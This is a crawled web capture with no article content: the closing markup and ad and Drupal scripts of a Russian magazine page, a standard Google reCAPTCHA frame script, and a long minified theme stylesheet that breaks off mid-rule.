<ins class="adsbygoogle" data-ad-client="ca-pub-5066657574132269"></ins>
</div>
  </footer>
</div></div>

</div>

  <div class="region region-bottom">
    <div id="block-block-14" class="block block-block first last odd">

      
  <div id="content_rb_159908" class="content_rb" data-id="159908"></div>
<div id="content_rb_189981" class="content_rb" data-id="189981"></div>
<div id="NRent-60127398c79b7-5"></div>
<script>
<!--//--><![CDATA[// ><!--

    (function () {
        (window.NRentManager = window.NRentManager || []).push({
            renderTo: "NRent-60127398c79b7-5",
            position: "popupTeaser",
            settings: {"mobile":["teaser","fullscreen"],"desktop":["teaser"]}
        });
    }());

//--><!]]>
</script>
</div>
  </div>
  <script src="//www.youtube.com/player_api"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"magz","theme_token":"F7Ax1A_8hrW6AD-yCE_puXCpQSgBAjjl_QuNQNHcIMs","jquery_version":"1.10"},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.85","slideshow":true,"slideshowAuto":false,"slideshowSpeed":"2500","slideshowStart":"\u041d\u0430\u0447\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","slideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","overlayClose":true,"returnFocus":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"scroll_to_top":{"label":"\u041a \u043d\u0430\u0447\u0430\u043b\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"},"tableofcontents":{"collapse":false,"scroll":false},"addtocopy":{"selector":"#content","minlen":"250","htmlcopytxt":"\u003Cbr\u003E\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: \u003Ca href=\u0022[link]\u0022\u003E[link]\u003C\/a\u003E\u003Cbr\u003E","addcopyfirst":"0"},"ajax":{"edit-vote--2":{"callback":"fivestar_ajax_submit","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"vote"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/odezhda\/internet-magazina-love-republic":true}});</script>

</body>
</html>

<!-- Page cached by Boost @ 2026-01-23 14:31:20, expires @ 2026-01-26 14:31:20, lifetime 3 дня -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iRcJ5nx_dbYzq5iMlxm1sg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769308733710');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://magobzor.com/files/css/css_3Xq0ST8BqJFdkoUbuDa6RKISQfvktV-KRRtbuA_g51w.css
body_size: 21531
content:
article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif;font-size:75%;font-size:87.5%;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.5em;}button,input,select,textarea{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif;}body{margin:0;padding:0;}a:link{}a:visited{}a:hover,a:focus{}a:active{}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}p,pre{margin:0 0 1.5em 0;}blockquote{margin:1.5em 30px;}h1{font-size:2em;line-height:1.5em;margin-top:0.75em;margin-bottom:0.75em;}h2{font-size:1.5em;line-height:2em;margin-top:1em;margin-bottom:2px;}h3{font-size:1.17em;line-height:1.28205em;margin-top:1.28205em;margin-bottom:2px;}h4{font-size:1em;line-height:1.5em;margin-top:1.5em;margin-bottom:2px;}h5{font-size:0.83em;line-height:1.80723em;margin-top:1.80723em;margin-bottom:0;}h6{font-size:0.67em;line-height:2.23881em;margin-top:2.23881em;margin-bottom:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;border:1px solid #666;padding-bottom:-1px;margin:1.5em 0;}mark{background:#ff0;color:#000;}code,kbd,pre,samp,tt,var{font-family:"Courier New","DejaVu Sans Mono",monospace,sans-serif;_font-family:'courier new',monospace;font-size:1em;line-height:1.5em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:5px 0 1em 0;}ol ol,ol ul,ul ol,ul ul{margin:0;}dd{margin:0 0 0 30px;}menu,ol,ul{padding:0 0 0 30px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;max-width:100%;height:auto;width:auto;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.5em 0.625em 1em;}legend{border:0;padding:0;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}label{display:block;font-weight:bold;}table{border-collapse:collapse;border-spacing:0;margin-top:1.5em;margin-bottom:1.5em;}
#page,.region-bottom{margin-left:auto;margin-right:auto;max-width:1200px;}#header,#content,#navigation,.region-sidebar-first,.region-sidebar-second,#footer{padding-left:10px;padding-right:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}#header,#main,#footer{*position:relative;*zoom:1;}#header:before,#header:after,#main:before,#main:after,#footer:before,#footer:after{content:"";display:table;}#header:after,#main:after,#footer:after{clear:both;}@media all and (min-width:480px){#main{padding-top:3em;position:relative;}#navigation{position:absolute;top:0;height:3em;width:100%;}}@media all and (min-width:480px) and (max-width:959px){.sidebar-first #content{float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;}.sidebar-first .region-sidebar-first{float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;}.sidebar-second #content{float:left;width:66.66667%;margin-left:0%;margin-right:-66.66667%;}.sidebar-second .region-sidebar-second{float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;}.two-sidebars #content{float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;}.two-sidebars .region-sidebar-first{float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;}.two-sidebars .region-sidebar-second{float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0;padding-right:0;clear:left;}.two-sidebars .region-sidebar-second .block{padding-left:10px;padding-right:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}.two-sidebars .region-sidebar-second .block:nth-child(3n+1){float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;clear:left;}.two-sidebars .region-sidebar-second .block:nth-child(3n+2){float:left;width:33.33333%;margin-left:33.33333%;margin-right:-66.66667%;}.two-sidebars .region-sidebar-second .block:nth-child(3n){float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;}}@media all and (min-width:960px){.sidebar-first #content{float:left;width:80%;margin-left:20%;margin-right:-100%;}.sidebar-first .region-sidebar-first{float:left;width:20%;margin-left:0%;margin-right:-20%;}.sidebar-second #content{float:left;width:80%;margin-left:0%;margin-right:-80%;}.sidebar-second .region-sidebar-second{float:left;width:20%;margin-left:80%;margin-right:-100%;}.two-sidebars #content{float:left;width:60%;margin-left:20%;margin-right:-80%;}.two-sidebars .region-sidebar-first{float:left;width:20%;margin-left:0%;margin-right:-20%;}.two-sidebars .region-sidebar-second{float:left;width:20%;margin-left:80%;margin-right:-100%;}}
.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #ccc;}.lt-ie8 .with-wireframes #header,.lt-ie8 .with-wireframes #main,.lt-ie8 .with-wireframes #content,.lt-ie8 .with-wireframes #navigation,.lt-ie8 .with-wireframes .region-sidebar-first,.lt-ie8 .with-wireframes .region-sidebar-second,.lt-ie8 .with-wireframes #footer,.lt-ie8 .with-wireframes .region-bottom{border:1px solid #ccc;}.element-invisible,.element-focusable,#navigation .block-menu .block__title,#navigation .block-menu-block .block__title{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);}.element-focusable:active,.element-focusable:focus{position:static !important;clip:auto;height:auto;width:auto;overflow:auto;}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666;color:#fff;}.header__logo{float:left;margin:0;padding:0;}.header__logo-image{vertical-align:bottom;}.header__name-and-slogan{float:left;}.header__site-name{margin:0;font-size:2em;line-height:1.5em;}.header__site-link:link,.header__site-link:visited{color:#000;text-decoration:none;}.header__site-link:hover,.header__site-link:focus{text-decoration:underline;}.header__site-slogan{margin:0;}.header__secondary-menu{float:right;}.header__region{clear:both;}#navigation{}#navigation .block{margin-bottom:0;}#navigation .links,#navigation .menu{margin:0;padding:0;text-align:left;}#navigation .links li,#navigation .menu li{float:left;padding:0 10px 0 0;list-style-type:none;list-style-image:none;}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}.page__title,.node__title,.block__title,.comments__title,.comments__form-title,.comment__title{margin:0;}.messages,.messages--status,.messages--warning,.messages--error{margin:1.5em 0;padding:10px 10px 10px 50px;background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/message-24-ok.png);background-position:8px 8px;background-repeat:no-repeat;border:1px solid #be7;}.messages--warning{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/message-24-warning.png);border-color:#ed5;}.messages--error{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/message-24-error.png);border-color:#ed541d;}.messages__list{margin:0;}.messages__item{list-style-image:none;}.messages--error p.error{color:#333;}.ok,.messages--status{background-color:#f8fff0;color:#234600;}.warning,.messages--warning{background-color:#fffce5;color:#840;}.error,.messages--error{background-color:#fef5f1;color:#8c2e0b;}.tabs-primary,.tabs-secondary{overflow:hidden;*zoom:1;background-image:-webkit-gradient(linear,50% 100%,50% 0%,color-stop(100%,#bbbbbb),color-stop(100%,transparent));background-image:-webkit-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:-moz-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:-o-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:linear-gradient(bottom,#bbbbbb 1px,transparent 1px);list-style:none;border-bottom:1px solid #bbbbbb \0/ie;margin:1.5em 0;padding:0 2px;white-space:nowrap;}.tabs-primary__tab,.tabs-secondary__tab,.tabs-secondary__tab.is-active{float:left;margin:0 3px;}a.tabs-primary__tab-link,a.tabs-secondary__tab-link{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none;}.tabs-primary__tab,.tabs-primary__tab.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:1px 1px 0 white;border:1px solid #bbbbbb;border-bottom-color:transparent;border-bottom:0 \0/ie;}.is-active.tabs-primary__tab{border-bottom-color:white;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;color:#333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center;}a.tabs-primary__tab-link:hover,a.tabs-primary__tab-link:focus{background-color:#e9e9e9;border-color:#f2f2f2;}a.tabs-primary__tab-link:active,a.tabs-primary__tab-link.is-active{background-color:transparent;*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:#fff;}.tabs-secondary{font-size:.9em;margin-top:-1.5em;}.tabs-secondary__tab,.tabs-secondary__tab.is-active{margin:0.75em 3px;}a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{-webkit-border-radius:0.75em;-moz-border-radius:0.75em;-ms-border-radius:0.75em;-o-border-radius:0.75em;border-radius:0.75em;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;text-shadow:1px 1px 0 white;background-color:#f2f2f2;color:#666;padding:0 .5em;}a.tabs-secondary__tab-link:hover,a.tabs-secondary__tab-link:focus{background-color:#dedede;border-color:#999;color:#333;}a.tabs-secondary__tab-link:active,a.tabs-secondary__tab-link.is-active{text-shadow:1px 1px 0 #333333;background-color:#666;border-color:#000;color:#fff;}.inline{display:inline;padding:0;}.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.more-link{text-align:right;}.more-help-link{text-align:right;}.more-help-link a{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/help.png);background-position:0 50%;background-repeat:no-repeat;padding:1px 0 1px 20px;}.pager{clear:both;padding:0;text-align:center;}.pager-item,.pager-first,.pager-previous,.pager-next,.pager-last,.pager-ellipsis,.pager-current{display:inline;padding:0 0.5em;list-style-type:none;background-image:none;}.pager-current{font-weight:bold;}.block{margin-bottom:1.5em;}.menu__item.is-leaf{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/magz/images/menu-leaf.png);list-style-type:square;}.menu__item.is-expanded{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/magz/images/menu-expanded.png);list-style-type:circle;}.menu__item.is-collapsed{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/magz/images/menu-collapsed.png);list-style-type:disc;}.menu a.active{color:#000;}.new,.update{color:#c00;background-color:transparent;}.unpublished{height:0;overflow:visible;background-color:transparent;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.lt-ie8 .node-unpublished > *,.lt-ie8 .comment-unpublished > *{position:relative;}.comments{margin:1.5em 0;}.comment-preview{background-color:#ffffea;}.comment{}.comment .permalink{text-transform:uppercase;font-size:75%;}.indented{margin-left:30px;}.form-item{margin:1.5em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}tr.odd .form-item,tr.even .form-item{margin:0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00;}.form-item .description{font-size:0.85em;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2.4em;}.form-required{color:#c00;}label.option{display:inline;font-weight:normal;}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#user-login-form{text-align:left;}.openid-links{margin-bottom:0;}.openid-link,.user-link{margin-top:1.5em;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-left:-20px;}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}form tbody{border-top:1px solid #ccc;}form table ul{margin:0;}tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:0.1em 0.6em;}tr.even{background-color:#fff;}.lt-ie8 tr.even th,.lt-ie8 tr.even td,.lt-ie8 tr.odd th,.lt-ie8 tr.odd td{border-bottom:1px solid #ccc;}td.active{background-color:#ddd;}td.checkbox,th.checkbox{text-align:center;}td.menu-disabled{background:#ccc;}#autocomplete .selected{background:#0072b9;color:#fff;}html.js .collapsible .fieldset-legend{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/menu-expanded.png);background-position:5px 65%;background-repeat:no-repeat;padding-left:15px;}html.js .collapsed .fieldset-legend{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/menu-collapsed.png);background-position:5px 50%;}.fieldset-legend .summary{color:#999;font-size:0.9em;margin-left:0.5em;}tr.drag{background-color:#fffff0;}tr.drag-previous{background-color:#ffd;}.tabledrag-toggle-weight{font-size:0.9em;}tr.selected td{background:#ffc;}.progress{font-weight:bold;}.progress .bar{background:#ccc;border-color:#666;margin:0 0.2em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.progress .filled{background-color:#0072b9;background-image:url(/sites/all/themes/magz/images/progress.gif);}
.flipdown.flipdown__theme-dark{font-family:sans-serif;font-weight:bold;}.flipdown.flipdown__theme-dark .rotor-group-heading:before{color:#5e330c;}.flipdown.flipdown__theme-dark .rotor,.flipdown.flipdown__theme-dark .rotor-top,.flipdown.flipdown__theme-dark .rotor-leaf-front{color:#FFFFFF;background:linear-gradient(to bottom,#210 0%,#3e230c 100%);}.flipdown.flipdown__theme-dark .rotor-bottom,.flipdown.flipdown__theme-dark .rotor-leaf-rear{color:#EFEFEF;background:linear-gradient(to bottom,#210 0%,#3e230c 100%);}.flipdown.flipdown__theme-dark .rotor:after{border-top:solid 1px #000;}.flipdown{overflow:visible;width:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;}.flipdown .rotor-group{position:relative;margin:0 5px 30px;}@media (max-width:640px){.flipdown .rotor-group{}}.flipdown .rotor-group:last-child{padding-right:0;}.flipdown .rotor-group-heading{width:84px;text-align:center;font-weight:900;}@media (max-width:640px){.flipdown .rotor-group-heading{width:50px;}}.flipdown .rotor-group-heading:before{display:block;height:30px;line-height:30px;text-align:center;font-size:14px;font-family:'Catamaran',sans-serif;font-weight:900;}@media (max-width:640px){.flipdown .rotor-group-heading:before{font-size:11px;}}.flipdown .rotor-group:nth-child(1) .rotor-group-heading:before{content:'дней';}.flipdown .rotor-group:nth-child(2) .rotor-group-heading:before{content:'часов';}.flipdown .rotor-group:nth-child(3) .rotor-group-heading:before{content:'минут';}.flipdown .rotor-group:nth-child(4) .rotor-group-heading:before{content:'секунд';}.flipdown .rotor{position:relative;float:left;width:40px;height:60px;margin:0px 2px;border-radius:10px;font-size:32px;text-align:center;perspective:200px;}@media (max-width:640px){.flipdown .rotor{width:23px;height:40px;margin:0 1px;font-size:24px;border-radius:4px;}}.flipdown .rotor:last-child{margin-right:0;}.flipdown .rotor-top,.flipdown .rotor-bottom{overflow:hidden;position:absolute;width:40px;height:30px;}@media (max-width:640px){.flipdown .rotor-top,.flipdown .rotor-bottom{width:23px;height:20px;}}.flipdown .rotor-leaf{z-index:1;position:absolute;width:40px;height:60px;transform-style:preserve-3d;transition:transform 0s;}@media (max-width:640px){.flipdown .rotor-leaf{width:23px;height:40px;}}.flipdown .rotor-leaf.flipped{transform:rotateX(-180deg);transition:all 0.5s ease-in-out;}.flipdown .rotor-leaf-front,.flipdown .rotor-leaf-rear{overflow:hidden;position:absolute;width:40px;height:30px;margin:0;transform:rotateX(0deg);backface-visibility:hidden;-webkit-backface-visibility:hidden;}@media (max-width:640px){.flipdown .rotor-leaf-front,.flipdown .rotor-leaf-rear{width:23px;height:20px;}}.flipdown .rotor-leaf-front{line-height:60px;border-radius:10px 10px 0px 0px;}@media (max-width:640px){.flipdown .rotor-leaf-front{line-height:40px;border-radius:4px 4px 0 0;}}.flipdown .rotor-leaf-rear{line-height:0px;border-radius:0px 0px 10px 10px;transform:rotateX(-180deg);}@media (max-width:640px){.flipdown .rotor-leaf-rear{border-radius:0 0 4px 4px;}}.flipdown .rotor-top{line-height:60px;border-radius:10px 10px 0px 0px;}@media (max-width:640px){.flipdown .rotor-top{line-height:40px;border-radius:4px 4px 0 0;}}.flipdown .rotor-bottom{bottom:0;line-height:0px;border-radius:0px 0px 10px 10px;}@media (max-width:640px){.flipdown .rotor-bottom{border-radius:0 0 4px 4px;}}.flipdown .rotor:after{content:'';z-index:2;position:absolute;bottom:0px;left:0px;width:40px;height:30px;border-radius:0px 0px 10px 10px;}@media (max-width:640px){.flipdown .rotor:after{width:23px;height:20px;}}
@media print{a:link,a:visited{text-decoration:underline !important;}a:link.header__site-link,a:visited.header__site-link{text-decoration:none !important;}#content a[href]:after{content:" (" attr(href) ")";font-weight:normal;font-size:16px;}#content a[href^="javascript:"]:after,#content a[href^="#"]:after{content:"";}#content abbr[title]:after{content:" (" attr(title) ")";}#content{float:none !important;width:100% !important;margin:0 !important;padding:0 !important;}body,#page,#main,#content{color:#000;background-color:transparent !important;background-image:none !important;}#skip-link,#toolbar,#navigation,.region-sidebar-first,.region-sidebar-second,#footer,.breadcrumb,.tabs,.action-links,.links,.book-navigation,.forum-topic-navigation,.pager,.feed-icons{visibility:hidden;display:none;}}

@font-face{font-family:'ubuntu';font-display:swap;src:url(/sites/all/themes/magz/fonts/ubuntu-medium-webfont.woff2) format("woff2"),url(/sites/all/themes/magz/fonts/ubuntu-medium-webfont.woff) format("woff");font-weight:500;font-style:normal;}@font-face{font-family:'ubuntu';font-display:swap;src:url(/sites/all/themes/magz/fonts/ubuntu-regular-webfont.woff2) format("woff2"),url(/sites/all/themes/magz/fonts/ubuntu-regular-webfont.woff) format("woff");font-weight:normal;font-style:normal;}@font-face{font-family:'ubuntu';font-display:swap;src:url(/sites/all/themes/magz/fonts/ubuntu-bold-webfont.woff2) format("woff2"),url(/sites/all/themes/magz/fonts/ubuntu-bold-webfont.woff) format("woff");font-weight:bold;font-style:normal;}@font-face{font-family:'Catamaran';src:url(/sites/all/themes/magz/fonts/catamaran-black-webfont.woff2) format('woff2'),url(/sites/all/themes/magz/fonts/catamaran-black-webfont.woff) format('woff');font-weight:900;font-style:normal;}.social-likes{display:inline-block;}.social-likes,.social-likes__widget{padding:0;vertical-align:middle !important;word-spacing:0 !important;text-indent:0 !important;list-style:none !important;}.social-likes{opacity:0;}.social-likes_visible{opacity:1;transition:opacity .1s ease-in;}.social-likes > *{display:inline-block;visibility:hidden;}.social-likes_vertical > *{display:block;}.social-likes_visible > *{visibility:inherit;}.social-likes__widget{display:inline-block;position:relative;white-space:nowrap;}.social-likes__widget:before,.social-likes__widget:after{display:none !important;}.social-likes_vertical .social-likes__widget{float:left;clear:left;}.social-likes__button,.social-likes__icon,.social-likes__counter{text-decoration:none;text-rendering:optimizeLegibility;}.social-likes__button{display:inline-block;margin:0;outline:0;}.social-likes__counter{margin:0;outline:0;}.social-likes__button{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.social-likes__button:before{content:"";display:inline-block;}.social-likes__icon{position:absolute;top:0;left:0;}.social-likes__counter{display:none;position:relative;}.social-likes_ready .social-likes__counter,.social-likes__counter_single{display:inline-block;}.social-likes_ready .social-likes__counter_empty{display:none;}.social-likes_vertical .social-likes__widget{display:block;}.social-likes_notext .social-likes__button{padding-left:0;}.social-likes_single-w{position:relative;display:inline-block;}.social-likes_single{position:absolute;text-align:left;z-index:99999;visibility:hidden;opacity:0;transition:visibility 0s .11s,opacity .1s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.social-likes_single.social-likes_opened{visibility:visible;opacity:1;transition:opacity .15s ease-out;}.social-likes__button_single{position:relative;}.social-likes,.social-likes__widget{border:0;font-size:14px;}.social-likes__widget{line-height:20px;}.social-likes{min-height:28px;margin:-3px;}.social-likes,.social-likes_single-w{line-height:20px;}.social-likes__widget{margin:3px 15px 3px 3px;}.social-likes__button,.social-likes__counter{font-family:"Trebuchet MS","Helvetica Neue",Tahoma,sans-serif;font-size:14px;line-height:18px;border-width:1px;border-style:solid;border-radius:3px;}.social-likes__button{padding:1px 4px 1px 20px;font-weight:700;text-shadow:0 1px 0 rgba(255,255,255,0.6);box-shadow:0 1px 1px rgba(0,0,0,0.05);transition:border .1s ease-in-out,color .2s ease-in-out;}.social-likes__icon{width:20px;height:20px;background-repeat:no-repeat;}.social-likes__counter{margin-left:7px;padding:1px 4px;font-weight:400;color:#666;color:rgba(0,0,0,0.5);cursor:default;}.social-likes__counter:before,.social-likes__counter:after{content:"";position:absolute;width:0;height:0;}.social-likes__counter:before{top:4px;left:-6px;border:6px inset transparent;border-left:0;border-right:6px solid;border-right-color:inherit;opacity:.7;}.social-likes__counter:after{top:5px;left:-4px;border:5px inset transparent;border-left:0;border-right:5px solid;}.social-likes_vertical{margin:-6px -4px;}.social-likes_vertical .social-likes__widget{margin:6px 4px;}.social-likes_notext .social-likes__widget{margin:3px 2px;}.social-likes_notext .social-likes__button{width:16px;}.social-likes_single{margin-top:-16px;padding:6px 6px 4px;background:#fff;box-shadow:0 0 10px rgba(0,0,0,0.25);}.social-likes__widget_single{margin:0;}.social-likes__button_single{padding-left:19px;background:#e2e2e2;background:linear-gradient(to bottom,#f7f7f7,#e2e2e2);color:#444;border-color:#ccc;border-color:rgba(179,179,179,0.8);border-bottom-color:rgba(153,153,153,0.8);}.social-likes__button_single:hover,.social-likes__widget_active .social-likes__button_single{background:#f4f4f4;background:linear-gradient(to bottom,#f0f0f0,#cfcfcf);color:#222;border-color:#bbb;border-bottom-color:#9f9f9f;}.social-likes__icon_single{background-image:url("[data-uri]");background-position:2px 3px;}.social-likes__counter_single{background:#f6f6f6;border-color:#ddd;}.social-likes__counter_single:after{border-right-color:#f6f6f6;}.social-likes__button_facebook{padding-left:19px;background:#eceef5;background:linear-gradient(to bottom,#fff,#d8def4);color:#3b5998;border-color:#cad4e7;border-color:rgba(202,212,231,0.8);border-bottom-color:rgba(189,194,203,0.8);}.social-likes__button_facebook:hover{background:#c0cdf3;background:linear-gradient(to bottom,#f2f3f7,#c0cdf3);color:#253860;border-color:#b4bfd4;border-bottom-color:#b3b7bf;}.social-likes__icon_facebook{background-image:url("[data-uri]");background-position:3px 3px;}.social-likes__counter_facebook{background:#f2f3f7;border-color:#cad4e7;}.social-likes__counter_facebook:after{border-right-color:#f2f3f7;}.social-likes__button_twitter{padding-left:19px;background:#d5e6ef;background:linear-gradient(to bottom,#fff,#d5e6ef);color:#186487;border-color:#a4cce5;border-color:rgba(164,204,229,0.8);border-bottom-color:rgba(158,186,204,0.8);}.social-likes__button_twitter:hover{background:#bfdfed;background:linear-gradient(to bottom,#f2f8fc,#bfdfed);color:#0b3752;border-color:#9cbbcf;border-bottom-color:#68a0c4;}.social-likes__icon_twitter{background-image:url("[data-uri]");background-position:3px 5px;}.social-likes__counter_twitter{background:#f2f8fc;border-color:#a4cce5;}.social-likes__counter_twitter:after{border-right-color:#f2f8fc;}.social-likes__button_plusone{padding-left:12px;background:#e4e4e4;background:linear-gradient(to bottom,#f5f5f5,#e4e4e4);color:#da573b;border-color:#bbb;border-color:rgba(204,204,204,0.8);border-bottom-color:rgba(179,179,179,0.8);}.social-likes__button_plusone:hover{background:#f4f4f4;background:linear-gradient(to bottom,#f9f9f9,#f0f0f0);color:#cd4427;border-color:#ddd;border-bottom-color:#ccc;}.social-likes__icon_plusone{background-image:url("[data-uri]");background-position:0 